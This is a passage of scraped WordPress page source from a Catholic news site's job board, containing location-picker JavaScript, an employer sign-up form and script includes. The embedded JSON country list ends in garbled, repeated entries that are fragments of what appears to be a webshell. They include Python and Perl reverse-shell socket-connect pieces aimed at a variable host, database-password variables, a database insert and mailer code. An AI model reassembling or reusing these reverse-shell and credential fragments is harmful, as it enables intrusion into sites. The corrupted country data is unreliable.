                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId6251395").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper6251395.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper6251395.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper6251395.readCountryFile(jQuery('#countryId6251395'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper6251395.readStateFile(_single_country_code, jQuery("#stateId6251395"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper6251395.readStateFile(_single_country_code, jQuery("#stateId6251395"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId6251395').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId6251395', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper6251395.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper6251395.getCountryCode(_this.val());
                        }
                        api_scrapper6251395.readStateFile(_country_code, jQuery("#stateId6251395"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId6251395', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId6251395").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId6251395").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper6251395.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper6251395.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId6251395'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="1064e1bcfb38d4cbda149446-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-1064e1bcfb38d4cbda149446-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="6251395"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="6251395">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-9696769"></div>

        
            <script type="1064e1bcfb38d4cbda149446-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9696769 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9696769',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9696769.done(function (response) {

                        jQuery('#jobsearch-aterreg-9696769').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="1064e1bcfb38d4cbda149446-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="1064e1bcfb38d4cbda149446-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":683782,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
